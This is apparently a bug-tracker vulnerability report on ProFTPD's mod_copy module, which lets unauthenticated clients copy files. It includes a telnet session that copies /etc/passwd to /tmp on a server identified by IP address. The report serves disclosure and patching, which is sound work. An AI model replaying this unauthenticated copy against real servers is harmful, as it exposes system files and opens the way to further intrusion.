 Description TJ Saunders 2015-04-07 16:35:03 UTC
Vadim Melihow reported a critical issue with proftpd installations that use the
mod_copy module's SITE CPFR/SITE CPTO commands; mod_copy allows these commands
to be used by *unauthenticated clients*:
Trying 80.150.216.115...
Connected to 80.150.216.115.
Escape character is '^]'.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
214-SYMLINK <sp> source <sp> destination
214-RMDIR <sp> path
214-MKDIR <sp> path
214-The following SITE extensions are recognized:
214-RATIO -- show all ratios in effect
214-QUOTA
214-HELP
214-CHGRP
214-CHMOD
214 Direct comments to root@www01a
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /tmp/passwd.copy
250 Copy successful